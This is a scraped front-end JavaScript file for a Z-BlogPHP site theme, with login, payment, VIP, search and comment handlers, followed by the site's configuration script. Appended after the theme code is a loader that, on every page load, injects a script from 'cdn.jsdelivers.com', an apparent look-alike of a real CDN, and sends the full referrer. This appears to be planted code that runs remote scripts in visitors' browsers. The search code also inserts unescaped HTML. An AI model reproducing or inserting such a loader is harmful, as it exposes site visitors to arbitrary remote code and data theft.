        search();
        pagination();
        sidebar();
        userinit();
        categoryBoxes();
        signup_popup();
        share_pop();
        widget_ri();
        notify();
        navlight();
        megaMenu();
        comment();
        header();
        niceConfig.indexSiteData=='on'&&indexData();
    });
    
    jQuery(window).scroll(function() {
        'use strict';
    
        if (body.hasClass('navbar-sticky') || body.hasClass('navbar-sticky_transparent')) {
            window.requestAnimationFrame(navbar);
        }
    });
    
    document.addEventListener('lazyloaded', function(e) {
        var options = {
            disableParallax: /iPad|iPhone|iPod|Android/,
            disableVideo: /iPad|iPhone|iPod|Android/,
            speed: 0.1,
        };
    
        if (
            jQuery(e.target).parents('.hero').length ||
            jQuery(e.target).hasClass('hero')) {
            jQuery(e.target).jarallax(options);
        }
    
        if (
        (jQuery(e.target).parent().hasClass('module') && jQuery(e.target).parent().hasClass('parallax')) ||
            jQuery(e.target).parent().hasClass('entry-navigation')) {
            jQuery(e.target).parent().jarallax(options);
        }
    });
    
    
    function open_signup_popup() {
        if (niceConfig.laycenter){
            location.href = niceConfig.lcp.url.login;
            return false;
        }
        var el = $("#popup-signup")
        var popuphtml = el.html();
        Swal.fire({
            html: popuphtml,
            showConfirmButton: false,
            width: 340,
            padding: '0',
            onBeforeOpen: () => {
                // el.html();
            },
            onClose: () => {
                el.html(popuphtml);
            }
        })
    }
    
    
    function signup_popup() {
        'use strict';
        $(".login-btn").on("click", function(event) {
            event.preventDefault();
            open_signup_popup()
        });
        $(".must-log-in a").on("click", function(event) {
            event.preventDefault();
            open_signup_popup()
        });
        $(".comment-reply-login").on("click", function(event) {
            event.preventDefault();
            open_signup_popup()
        });
        $(document).on('click', ".swal2-content .nav-tabs a", function(event) {
            event.preventDefault()
            var _this = $(this)
            var toggle = _this.data("toggle")
            var _parent = _this.parent()
            var _tab_signup = $(".swal2-content .tab-content #signup")
            var _tab_login = $(".swal2-content .tab-content #login")
            var _tab_autologin  = $(".swal2-content .tab-content #autologin")
    
            _parent.addClass("active");
            _parent.siblings().removeClass("active");
    
            if (toggle == 'login') {
                _tab_login.addClass("active");
                _tab_login.siblings().removeClass("active");
            }
            if (toggle == 'signup') {
                _tab_signup.addClass("active");
                _tab_signup.siblings().removeClass("active");
            }
            if (toggle == 'autologin') {
                _tab_autologin.addClass("active");
                _tab_autologin.siblings().removeClass("active");
            }
        })
    
        //登录处理
        $(document).on('submit', ".go-login", function(event) {
            var form = $(this);
            var _this = form.find('[type=submit]');
            var deft = _this.text();
            var pw = form.find('[name=password]');
            
            nice.tcaptcha(function(){
                _this.html(iconspin + deft).attr('disabled','disabled');
                pw.val(MD5(pw.val()));
                nice.ajax('login', nice.serialize(form), function(res) {
                    if (res.code == 1) {
                        nice.alert('登录成功');
                        _this.html(iconcheck + '登录成功')
                        setTimeout(function() {
                            location.reload()
                        }, 1000);
                    } else {
                        var v = form.find('[name="verify"]');
                        v.val(''),v.next().click(),pw.val('');
                        _this.html(iconwarning + res.msg)
                        setTimeout(function() {
                            _this.html(deft);
                            _this.removeAttr('disabled');
                        }, 2000)
                    }
                });
            })
            return false;
        })
    
        //注册处理
        $(document).on('submit', ".go-register", function(event) {
            var form = $(this);
            var _this = form.find('[type=submit]');
            var deft = _this.text();
            
            nice.tcaptcha(function(){
                _this.html(iconspin + deft).attr('disabled','disabled');
                nice.ajax('register', nice.serialize(form), function(res) {
                    if (res.code == 1) {
                        nice.alert('注册成功');
                        _this.html(iconcheck + '注册成功')
                        setTimeout(function() {
                            location.reload()
                        }, 1000)
                    } else {
                        var v = form.find('[name="verify"]');
                        v.val(''),v.next().click();
                        _this.html(iconwarning + res.msg)
                        setTimeout(function() {
                            _this.html(deft);
                            _this.removeAttr('disabled');
                        }, 2000)
                    }
                });
            })
            return false;
        })
    
        //自动登录
        $(document).on('submit', ".go-autologin", function(event) {
            var from = $(this);
            var _this = from.find('[type=submit]');
            var deft = _this.text();
            _this.html(iconspin + deft).attr('disabled','disabled');
            
            nice.tcaptcha(function(){
                nice.ajax('emaillogin', nice.serialize(from), function(res) {
                    if (res.code == 1) {
                        
                        var asklogin = setInterval(function(){
                            nice.ajax('autoLoginCheck', {uid:res.data.uid}, function(res) {
                                if (res.code == 1){
                                    Swal.fire({
                                        title: '登录成功',
                                        type: 'success',
                                        showCancelButton: false,
                                    }).then((result) => {
                                        window.location.reload();
                                    })
                                }
                            })
                        },5000);
                        
                        setTimeout(function() {
                            clearInterval(asklogin);
                        }, 120000);
                        
                        Swal.fire(
                            '发送成功',
                            res.msg,
                            'success'
                        )
                    } else {
                        var v = from.find('[name="verify"]');
                        v.val(''),v.next().click();
                        _this.html(iconwarning + res.msg)
                        setTimeout(function() {
                            _this.html(deft);
                            _this.removeAttr('disabled');
                        }, 2000)
                    }
                });
            });
            return false;
        })
    }
    
    
    function share_pop() {
    
        $('.btn-bigger-cover').on('click', function(event) {
            event.preventDefault();
            var _this = $(this)
            var deft = _this.html()
            _this.html(iconspin)
    
            nice.ajax('cover',{
                id: _this.data('id')
            },function(res){
                if (res.code == 1) {
                    Swal.fire({
                        html: '<img src="' + res.data.src + '" alt="" style="display: flex;border-radius: 4px;box-shadow:0 34px 20px -24px rgba(0, 0, 0, 0.2);margin-bottom:20px"><a href="' + res.data.src + '" download="海报" class="btn"><i class="fa fa-cloud-download"></i> 下载封面</a>',
                        width: 350,
                        showCancelButton: false,
                        showConfirmButton: false,
                        showCloseButton: false
                    })
                }else{
                    Swal.fire(
                        '',
                        res.msg,
                        'fail'
                    )
                }
                _this.html(deft)
            })
            
        });
    
    }
    
    
    function userinit() {
        'use strict';
        
        //用户中心 修改个人信息
        $('form.submit_info').on('submit', function() {
            var _this = $(this).find('[type=submit]');
            var deft = _this.text();
            _this.html(iconspin + deft)
            nice.ajax('personal',nice.serialize($(this)),function(res){
                if (res.code == '1') {
                    _this.html(deft)
                    Swal.fire({
                        type: 'success',
                        title: '修改成功',
                        showConfirmButton: true,
                    }).then((result) => {
                        window.location.reload();
                    })
                } else {
                    _this.html(deft)
                    swal.fire({
                        type: 'error',
                        title: res.msg
                    })
                }
            })
            return false;
        });
        
        // 头像上传
        $("#addPic").change(function(e) {
            var _this = $(this)
            var file = e.currentTarget.files[0];
            
            var form = new FormData();
            form.append('action', 'update_avatar_photo');
            form.append('file', file);
            
            Swal.showLoading();
            
            $.ajax({
                url: nice.ajaxurl + 'uploadAvatar',
                type:'post',
                data: form,
                contentType: false,
                processData: false,
                dataType: 'json',
                success:function(res){
                    if (res.code == 1) {
                        nice.alert('上传成功');
                        $('#localavatar').attr('src',res.data.src);
                    } else {
                        swal.fire(
                            '上传失败',
                            res.msg,
                            'fail'
                            )
                    }
                }
            })
        });
        
        //解除绑定QQ unset_qq_open
        $('.unset-bind').on('click', function() {
            var _this = $(this)
            var deft = _this.text()
            var unsetid = $(this).data('id');
            var msg = "确定解绑？";
            Swal.fire({
                title: msg,
                text: "解绑后需要重新绑定",
                type: 'warning',
                showCancelButton: true,
                confirmButtonText: '确定',
                cancelButtonText: '取消',
            }).then((result) => {
                if (result.value) {
                    _this.html(iconspin + deft)
                    nice.ajax('unbindoAuth',{
                        type : unsetid,
                        csrfToken : $('[name=csrfToken]').val()
                    },function(res){
                        if (res.code == 1) {
                            _this.html(deft)
                            Swal.fire('解绑成功', '', 'success')
                            setTimeout(function() {
                                location.reload()
                            }, 1000)
                        } else {
                            _this.html(deft)
                            Swal.fire('解绑失败', res.msg, 'error')
                        }
                    })
                }
            })
        });
    
        //提现申请
        $('.add_reflog').on('submit', function() {
            var _this = $(this);
            var money = $("input[name='refmoney']").val();
            var max_money = _this.data("max");
            
            Swal.showLoading();
            nice.ajax('newcash',{
                money:money,
                csrfToken : $('[name=csrfToken]').val()
            },function(res){
                if (res.code == 1) {
                    Swal.fire('申请成功','', 'success').then((result) => {
                        location.reload()
                    })
                } else {
                    Swal.fire('', res.msg, 'warning')
                }
            })
            return false;
        });
        
        // 确认收款
        $('.confirmcash').click(function(){
            Swal.showLoading();
            nice.ajax('confirmcash',{
                id : $(this).data('id'),
                csrfToken : $('[name=csrfToken]').val()
            },function(res){
                if (res.code == 1){
                    Swal.fire('确认成功','', 'success').then((result) => {
                        location.reload()
                    })
                }else{
                    Swal.fire('', res.msg, 'warning')
                }
            })
        })
    
        // 发送邮箱验证
        $('.sendverifyemail').click(function(){
            Swal.showLoading();
            var _this = $(this);
            nice.ajax('sendverifyemail',{
                csrfToken : $('[name=csrfToken]').val()
            },function(res){
                if (res.code == 1){
                    _this.parents('.nice-tips').remove();
                    Swal.fire('邮件发送成功','邮件已发送到 ' + res.data.email + '，请点击邮件中的验证链接<br>如果未收到该邮件，请在垃圾箱中查找', 'success')
                }else{
                    Swal.fire('邮件发送失败', res.msg, 'warning')
                }
            })
            return false;
        })
    
    }
    // end function
    
    function to_pay_post(payment, type, coupon, post) {
    
        Swal.fire({
            allowOutsideClick: false,
            width: 200,
            timer: 60000,
            onBeforeOpen: () => {
                Swal.showLoading()
                nice.ajax('pay', {
                    "post": post,
                    "payment": payment,
                    "type": type,
                    "coupon": coupon,
                }, function(res) {
                    if (res.code == 1) {
                        if (res.data.type == 2) {
                            // if (res.data.guest === 1){
                            //     Swal.fire({
                            //         title: '友情提醒',
                            //         text: '现在是免登录购买，付款成功后请等待页面自动跳转，勿关闭页面',
                            //         type: 'info',
                            //         confirmButtonText: '我已了解，现在开始付款',
                            //         showCancelButton: true,
                            //         cancelButtonText: '取消',
                            //     }).then((result) => {
                            //         if (result.value){
                            //             window.location.href = res.data.payurl;
                            //         }
                            //     })
                            // }else{
                                window.location.href = res.data.payurl;
                            // }
                        } else {
                            Swal.fire({
                                html: res.data.html,
                                showConfirmButton: false,
                                width: 300,
                                padding: '0',
                                background: 'rgb(255, 255, 255)',
                                allowOutsideClick: false,
                                showCloseButton: true,
                                animation: true,
                                onClose: () => {
                                    clearInterval(checkOrder)
                                }
                            })
                            var checkOrder = setInterval(function() {
                                nice.ajax('checkpay', {
                                    "trade": res.data.trade,
                                }, function(res) {
                                    if (res.code == 1) {
                                        clearInterval(checkOrder)
                                        Swal.fire({
                                            type: 'success',
                                            title: '支付成功',
                                            showConfirmButton: true,
                                            onClose: () => {
                                                location.reload()
                                            }
                                        })
                                    }
                                });
                            }, 5000);
                        }
                    } else {
                        Swal.fire('请求失败', res.msg, 'error')
                    }
                });
            },
        })
    
    }
    
    
    // widget
    
    function widget_ri() {
        'use strict';
        // 文章购买按钮 go-pay
        $(".click-pay").on("click", function() {
            var post_id = $(this).data("postid")
            
            Swal.fire({
                title: '选择支付方式',
                html: niceConfig.pay.html,
                showConfirmButton: false,
                width: 300,
                showCloseButton: false,
                onBeforeOpen: () => {
                    $('body').one('click','#alipay,#weixinpay,#qqpay',function(){
                        to_pay_post($(this).data('type'), 'post', '', post_id)
                    });
                }
            })
            return;
        });
    
        $(".go-down").one("click", function() {
            var _this = $(this);
            var deft = _this.html()
            var deftext = _this.text()
            _this.html(iconspin + deftext)
            setTimeout(function() {
                _this.html(deft)
            }, 5000)
        });
    
        // 开通会员 pay_vip_btn
        $(".go_pay_vip_box").on("click", function() {
            
            if (niceConfig.laycenter){
                if (niceConfig.lcp.user.viplevel < 4){
                    location.href = niceConfig.lcp.url.user + (lcp.lang ?'#User/Invest/VIP' : '#/User/Invest/to=VIP')
                }
                return false;
            }
            
            if ($('#popup-signup').length){
                open_signup_popup();
            }
            
            var el = $("#popup-vip");
            if (!el.length){
                return false;
            }
            if (window.popuphtml === undefined){
                var popuphtml = window.popuphtml = el.html();
                el.empty();
            }else{
                var popuphtml = window.popuphtml;
            }
            
            Swal.fire({
                html: popuphtml,
                showConfirmButton: false,
                showCloseButton: true,
                width: 600,
                padding: '0',
            })
    
        });
    
        //开通会员ajax
        $(document).on('click', ".go_pay_vip", function(event) {
            var _this = $(this)
            var deft = _this.html()
            var post_id = 0
            var pay_type = $("input[name='pay_type']:checked").val();
            var vip_type = $("input[name='vip_type']:checked").val();
            var coupon = $("input[name='coupon']").val();
            _this.html(iconspin + deft)
            to_pay_post(pay_type, vip_type, coupon, post_id)
        });
    
    }
    // end function
    
    function navlight(){
        $('.nav-list li').each(function(k,v){
            if ($(v).find('a').attr('href') == location.href){
                $(v).addClass('current-menu-item');
            }
        })
    }
    
    function offCanvas() {
        'use strict';
    
        var burger = jQuery('.burger');
        var canvasClose = jQuery('.canvas-close');
    
        jQuery('.main-menu .nav-list').slicknav({
            label: '',
            prependTo: '.mobile-menu',
        });
    
        burger.on('click', function() {
            body.toggleClass('canvas-opened');
            body.addClass('canvas-visible');
            dimmer('open', 'medium');
        });
    
        canvasClose.on('click', function() {
            if (body.hasClass('canvas-opened')) {
                body.removeClass('canvas-opened');
                dimmer('close', 'medium');
            }
        });
    
        jQuery('.dimmer').on('click', function() {
            if (body.hasClass('canvas-opened')) {
                body.removeClass('canvas-opened');
                dimmer('close', 'medium');
            }
        });
    
        jQuery(document).keyup(function(e) {
            if (e.keyCode == 27 && body.hasClass('canvas-opened')) {
                body.removeClass('canvas-opened');
                dimmer('close', 'medium');
            }
        });
    }
    
    function search() {
        'use strict';
    
        var home_search_input_timeout = null;
        $(".home_search_input").bind("input propertychange", function(event) {
            var text = $(".home_search_input").val(),
                resarea = $(".home-search-results");
            if(home_search_input_timeout != null){
                clearTimeout(home_search_input_timeout);
            }
            home_search_input_timeout = setTimeout(function(){
                if (text) {
                    $.post(zbp.options.ajaxurl + 'nice.search', {
                        "q": text,
                    }, function(result) {
                        if (result.post.length == 0) {
                            resarea.empty().show().append('<li><strong>没有搜到相关内容，切换关键词试试。</strong></li>');
                        } else {
                            resarea.empty().show();
                            for (var i = 0; i < result.post.length; i++) resarea.append('<li><a target="_blank" href="' + result.post[i]["url"] + '"><img class="focus" src="' + result.post[i]["img"] + '"><span class=title>' + result.post[i]["title"] + '</span><br><span class=intro>' + result.post[i]["intro"] + '</span></a></li>');
                            if (result.more === true)
                            resarea.append('<li class=more><a target="_blank" href="'+bloghost+'search.php?q='+text+'"><i class="fa fa-search"></i> 查看更多</a></li>');
                        }
                    },'json');
                }
            },500);
            //消失
            $(document).click(function(event) {
                if ($(event.target).hasClass('home_search_input')){
                    resarea.show();
                    return false;
                }
                if (!resarea.is() && resarea.has(event.target).length === 0) {
                    resarea.hide();
                }
            });
            
        });
        
        $('#categorySearchSelect').change(function(){
            var c=$('#categorySearchCateID');
            if ($(this).val() > 2){
                c.val(c.data('value'));
            }else{
                c.val('');
            }
        })
    }
    
    
    
    function pagination() {
        'use strict';
    
        var wrapper = jQuery('.posts-wrapper');
        var button = wrapper.parent().find('.infinite-scroll-button');
        var options = {
            append: wrapper.selector + ' > *',
            debug: false,
            hideNav: '.posts-navigation',
            history: false,
            path: '.posts-navigation .nav-previous a',
            prefill: true,
            status: '.infinite-scroll-status',
        };
    
        if (body.hasClass('pagination-infinite_button')) {
            options.button = button.selector;
            options.prefill = false;
            options.scrollThreshold = false;
    
            wrapper.on('request.infiniteScroll', function(event, path) {
                button.html(niceConfig.infinite_loading);
            });
    
            wrapper.on('load.infiniteScroll', function(event, response, path) {
                button.html(niceConfig.infinite_load);
            });
        }
    
        if ((body.hasClass('pagination-infinite_button') || body.hasClass('pagination-infinite_scroll')) && body.hasClass('paged-next')) {
            wrapper.infiniteScroll(options);
        }
    }
    
    function sidebar() {
        'use strict';
        // 移动端自动将下载信息放文章末尾
        var this_max_width = $(window).width();
        if (this_max_width < 768) {
            $("aside .widget.widget-pay").insertAfter($("#pay-single-box"));
        } else {
            jQuery('.container .sidebar-column').theiaStickySidebar({
                additionalMarginTop: 20
            });
            jQuery('.user-profile .user-1sider').theiaStickySidebar({
                additionalMarginTop: 30
            });
        }
    }
    
    function categoryBoxes() {
      'use strict';
    
      jQuery('.category-boxes').owlCarousel({
        dots: false,
        margin: 30,
        nav: true,
        navSpeed: 500,
        navText: navText,
        responsive: {
          0: {
            items: 1,
          },
          768: {
            items: 2,
          },
          992: {
            items: 3,
          },
          1230: {
            items: 4,
          },
        },
      });
    }
    
    function dimmer(action, speed) {
        'use strict';
    
        var dimmer = jQuery('.dimmer');
    
        switch (action) {
            case 'open':
                dimmer.fadeIn(speed);
                break;
            case 'close':
                dimmer.fadeOut(speed);
                break;
        }
    }
    
    //公告弹窗
    function notify() {
        'use strict';
    
        $('.note-open').on('click', function() {
            Swal.fire({
                html: '<div class="notify-content"><h3>' + niceConfig.notice.title + '</h3><div>' + niceConfig.notice.content + '</div></div>',
                background: niceConfig.notice.background,
                showConfirmButton: false,
                width: 560,
                padding: '0',
                allowOutsideClick:true,
                showCloseButton: true,
            }).then((result) => {
                zbp.cookie.set('notice_read', niceConfig.notice.crc,1)
            })
        })
        $(function() {
            if (niceConfig.notice.status == 1 && zbp.cookie.get("notice_read") != niceConfig.notice.crc) {
                $('.note-open').click();
            }
        });
    }
    
    function megaMenu() {
        'use strict';
        
        var options = {
            items: 5,
            margin: 15,
        };
        var scroller = $('.rollbar')
        $(window).scroll(function() {
            var h = document.documentElement.scrollTop + document.body.scrollTop
            h > 200 ? scroller.fadeIn() : scroller.fadeOut();
        })
        $('[etap="to_top"]').on('click', function(){
        $('html,body').animate({
                scrollTop: 0
            }, 300)
        })
    }
    
    function comment(){
        'use strict';
        if (zbp.options.comment) {
            zbp.plugin.on("comment.post.success", "nice", function (i) {
                nice.alert('发表成功');
                if (i.replyid > 0)
                $('#cancel-comment-reply-link').click();
                if (1 || $('.content-hide-tips.cmtview').length){
                    setTimeout(function() {
                        location.reload();
                    }, 500);
                }
            });
        }else{
            //兼容一下老版本1.5
            zbp.plugin.on("comment.postsuccess", "nice", function (i) {
                nice.alert('发表成功');
                if (i.replyid > 0)
                $('#cancel-comment-reply-link').click();
                if (1 || $('.content-hide-tips.cmtview').length){
                    setTimeout(function() {
                        location.reload();
                    }, 500);
                }
            });
        }
        
        $('#cancel-comment-reply-link').click(function(){
            $('#comments').append($('.comment-respond'));
            $("#inpRevID").val('');
            $(this).hide();
        })
        
        if ($('#inpName').val() == '') $('#inpName').val(zbp.cookie.get("name"));
        if ($('#inpEmail').val() == '') $('#inpEmail').val(zbp.cookie.get("email"));
        if ($('#inpHomePage').val() == '') $('#inpHomePage').val(zbp.cookie.get("homepage"));
    
        $(document).on("click",".comment-reply-link",function(){
            var id = $(this).data('comment-id');
            $('#div-comment-' + id + '>.comment-content').append($('.comment-respond'));
            $("#inpRevID").val(id);
            $('#cancel-comment-reply-link').show();
        })
        
        $('.jumpcomment').click(function(){
            $("html,body").animate({
        		scrollTop: $("#comments").offset().top
        	}, 500 );
        })
    }
    
    function header(){
        
        // if ($(window).width() < 990){
        //     return;
        // }
        
        var header = $('.site-header');
        header.addClass('site-header-headroom');
        
        $(window).scroll(function () {
            if($(window).scrollTop() == 0){
                header.css('position','absolute')
            }
        })
        
        var options = {
            offset : 80,
            onPin : function() {
                header.css('background',niceConfig.color).css('position','fixed').css('opacity','.97');
            },
            onTop : function() {
                header.css('opacity','1')
            },
        };
        var myElement = document.querySelector(".site-header");
        var headroom  = new Headroom(myElement,options);
        headroom.init();
    }
    
    function indexData(){
        var j=niceConfig.indexSiteDataJson,nicess = '<div class=container>';
        nicess += '<div class="jizhisucai-tj">';
        nicess += '	<span class="type_icont_1"><i class="fa fa-bell-o"></i> 平台统计 </span>';
        nicess += '		<ul>';
        nicess += '			<li><span>会员总数：</span><em class="jizhisucai-sz">' + j.members + '</em></li>';
        nicess += '			<li><span>今日发布：</span><em class="jizhisucai-sz">' + j.today_articles + '</em></li>';
        nicess += '			<li><span>本周发布：</span><em class="jizhisucai-sz">' + j.week_articles + '</em></li>';
        nicess += '			<li><span>资源总数：</span><em class="jizhisucai-sz">' + j.articles + '</em></li>';
        nicess += '		</ul>';
        nicess += '</div>';
        nicess += '</div>';
        $('.home-filter--content').append(nicess);
        var nicess = '<div class="mobanweb">';
        nicess += '<ul class="data-items">';
        nicess += '<li><i class="fa fa-group"></i><strong class="active">' + j.members + '</strong><span>会员总数(位)</span></li>';
        nicess += '<li><i class="fa fa-chrome"></i><strong class="active">' + j.articles + '</strong><span>资源总数(个)</span></li>';
        nicess += '<li><i class="fa fa-diamond"></i><strong class="active">' + j.week_articles + '</strong><span>本周发布(个)</span></li>';
        nicess += '<li><i class="fa fa-cloud-upload"></i><strong class="active">' + j.today_articles + '</strong><span>今日发布(个)</span></li>';
        nicess += '<li><i class="fa fa-desktop"></i><strong class="active">' + j.web_run_time + '</strong><span>稳定运行(天)</span></li>';
        nicess += '</ul>';
        nicess += j.footer_html;
        nicess += '</div>';
        $('.parallax .container').html(nicess);
    }
    
}();
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://66yl.cn/zb_system/script/c_html_js_add.php
body_size: 2043
content:
var zbpConfig = {
    bloghost: "http://66yl.cn/",
    blogversion: "172955",
    ajaxurl: "http://66yl.cn/zb_system/cmd.php?act=ajax&src=",
    cookiepath: "/",
    lang: {
        error: {
            72: "名称不能为空或格式不正确",
            29: "邮箱格式不正确，可能过长或为空",
            46: "评论内容不能为空或过长"
        }
    },
    comment: {
        useDefaultEvents: true,
        inputs: {
            action: {
                getter: function () {
                    return $("#inpId").parent("form").attr("action");
                }
            },
            name: {
                selector: '#inpName',
                saveLocally: true,
                required: true,
                validateRule: /^[^\s　]+$/ig,
                validateFailedErrorCode: 72,
            },
            email: {
                selector: '#inpEmail',
                saveLocally: true,
                validateRule: /^[\w-]+(\.[\w-]+)*@[\w-]+(\.[\w-]+)+$/ig,
                validateFailedErrorCode: 29,
            },
            homepage: {
                selector: '#inpHomePage',
                getter: function () {
                    var t = $('#inpHomePage').val();
                    return (!/^(.+)\:\/\//.test(t) && t !== "") ? 'http://' + t : t; 
                },
                saveLocally: true
            },
            postid: {
                selector: '#inpId',
                required: true
            },
            verify: {
                selector: '#inpVerify'
            },
            content: {
                selector: '#txaArticle',
                required: true,
                validateRule: /./ig,
                validateFailedErrorCode: 46,
            },
            replyid: {
                selector: '#inpRevID'
            },
            format: {
                getter: function () {return 'json';}
            }
        }
    }
};
var zbp = new ZBP(zbpConfig);

var bloghost = zbp.options.bloghost;
var cookiespath = zbp.options.cookiepath;
var ajaxurl = zbp.options.ajaxurl;
var lang_comment_name_error = zbp.options.lang.error[72];
var lang_comment_email_error = zbp.options.lang.error[29];
var lang_comment_content_error = zbp.options.lang.error[46];

$(function () {

    zbp.cookie.set("timezone", (new Date().getTimezoneOffset()/60)*(-1));
    var $cpLogin = $(".cp-login").find("a");
    var $cpVrs = $(".cp-vrs").find("a");
    var $addinfo = zbp.cookie.get("addinfo");
    if (!$addinfo){
        return ;
    }
    $addinfo = JSON.parse($addinfo);

    if ($addinfo.chkadmin){
        $(".cp-hello").html("欢迎 " + $addinfo.useralias + " (" + $addinfo.levelname  + ")");
        $cpLogin.html("后台管理");
    }

    if($addinfo.chkarticle){
        $cpVrs.html("新建文章");
        $cpVrs.attr("href", zbp.options.bloghost + "zb_system/cmd.php?act=ArticleEdt");
    }
});
$(function(){
  let inpNameVal = $(zbpConfig.comment.inputs.name.selector).val();
  if (typeof inpNameVal === "undefined") {
    return;
  }
  if (inpNameVal.trim() === "" || inpNameVal === "访客"){
    zbp.userinfo.output();
  }
});
;var niceConfig = {"laycenter":0,"infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"<i class=\"fa fa-spinner fa-spin\"><\/i> \u52a0\u8f7d\u4e2d...","color":"#4a86e8","notice":{"status":0},"pay":{"html":"<div class=\"pay-button-box\"><div class=\"pay-item\" id=\"alipay\" data-type=\"1\"><i class=\"alipay\"><\/i><span>\u652f\u4ed8\u5b9d<\/span><\/div><\/div>"},"indexSiteData":"0","tcaptcha":0};
document.writeln("<script src='http://66yl.cn/zb_users/plugin/UEditor/third-party/prism/prism.js' type='text/javascript'></script><link rel='stylesheet' type='text/css' href='http://66yl.cn/zb_users/plugin/UEditor/third-party/prism/prism.css'/>");$(function(){var compatibility={as3:"actionscript","c#":"csharp",delphi:"pascal",html:"markup",xml:"markup",vb:"basic",js:"javascript",plain:"markdown",pl:"perl",ps:"powershell"};var runFunction=function(doms,callback){doms.each(function(index,unwrappedDom){var dom=$(unwrappedDom);var codeDom=$("<code>");if(callback)callback(dom);var languageClass="prism-language-"+function(classObject){if(classObject===null)return"markdown";var className=classObject[1];return compatibility[className]?compatibility[className]:className}(dom.attr("class").match(/prism-language-([0-9a-zA-Z]+)/));codeDom.html(dom.html()).addClass("prism-line-numbers").addClass(languageClass);dom.html("").addClass(languageClass).append(codeDom)})};runFunction($("pre.prism-highlight"));runFunction($('pre[class*="brush:"]'),function(preDom){var original;if((original=preDom.attr("class").match(/brush:([a-zA-Z0-9\#]+);/))!==null){preDom.get(0).className="prism-highlight prism-language-"+original[1]}});Prism.highlightAll()});
$(function(){});